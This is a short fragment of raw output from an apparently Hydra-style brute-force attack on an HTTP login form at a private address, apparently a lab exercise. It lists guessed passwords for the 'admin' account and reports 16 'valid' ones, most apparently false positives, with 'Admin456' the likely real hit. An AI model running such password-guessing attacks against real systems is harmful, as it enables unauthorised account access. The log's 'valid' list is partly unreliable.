 [ATTEMPT] target 10.10.10.22 - login "admin" - pass "AAAAAAmi" - 15 of 390626 [child 14] (0/0)
[ATTEMPT] target 10.10.10.22 - login "admin" - pass "AAAAAAmn" - 16 of 390626 [child 15] (0/0)
[80][http-post-form] host: 10.10.10.22   login: admin   password: AAAAAAAi
[80][http-post-form] host: 10.10.10.22   login: admin   password: AAAAAAdA
[80][http-post-form] host: 10.10.10.22   login: admin   password: AAAAAAAd
[80][http-post-form] host: 10.10.10.22   login: admin   password: AAAAAAAm
[80][http-post-form] host: 10.10.10.22   login: admin   password: AAAAAAdi
[80][http-post-form] host: 10.10.10.22   login: admin   password: AAAAAAdm
[80][http-post-form] host: 10.10.10.22   login: admin   password: AAAAAAAn
[80][http-post-form] host: 10.10.10.22   login: admin   password: AAAAAAAA
[80][http-post-form] host: 10.10.10.22   login: admin   password: AAAAAAdd
[80][http-post-form] host: 10.10.10.22   login: admin   password: AAAAAAmd
[80][http-post-form] host: 10.10.10.22   login: admin   password: AAAAAAmn
[80][http-post-form] host: 10.10.10.22   login: admin   password: AAAAAAmA
[80][http-post-form] host: 10.10.10.22   login: admin   password: AAAAAAdn
[80][http-post-form] host: 10.10.10.22   login: admin   password: AAAAAAmm
[80][http-post-form] host: 10.10.10.22   login: admin   password: AAAAAAmi
[80][http-post-form] host: 10.10.10.22   login: admin   password: Admin456
1 of 1 target successfully completed, 16 valid passwords found